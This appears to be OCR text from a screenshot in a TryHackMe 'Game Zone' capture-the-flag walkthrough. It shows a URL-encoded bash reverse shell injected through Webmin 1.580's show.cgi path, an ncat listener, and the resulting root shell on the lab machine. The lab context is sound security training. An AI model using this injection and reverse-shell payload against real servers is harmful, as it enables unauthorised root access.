 127.0.0.1:9000/file/show.cgi/bin/g6s7t|bash%20-c%20'exec%20bash%20-i%20&%3E/dev/tcp/10.11.21.1
g DB TryHackMe | Cyber Sec…
webmin
System hostname gamezone (127.0.1.1)
Operating system Ubuntu Linux 16.04.6
Webmin version 1.580
Time on system Sun Jan 30 06:40:13 2022
Kernel and CPU Linux 4.4.0-159-generic on x86_64
Processor information Intel(R) Xeon(R) CPU E5-2676 v3 @ 2.40GHz, 1 cores
System uptime 4 hours, 51 minutes
Running processes 119
CPU load averages 0.00 (1 min) 0.00 (5 mins) 0.00 (15 mins)
CPU usage 0% user, 0% kernel, 0% IO, 100% idle
Real memory 1.95 GB total, 319.03 MB used
Virtual memory 975 MB total, 0 bytes used
Local disk space 8.78 GB total, 2.82 GB used
Package updates All installed packages are up to date
┌──(shank㉿kali)-[~/Downloads]
└─$ ncat -nvlp 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.45.82.
Ncat: Connection from 10.10.45.82:55500.
bash: cannot set terminal process group (1226
bash: no job control in this shell
root@gamezone:/usr/share/webmin/file/#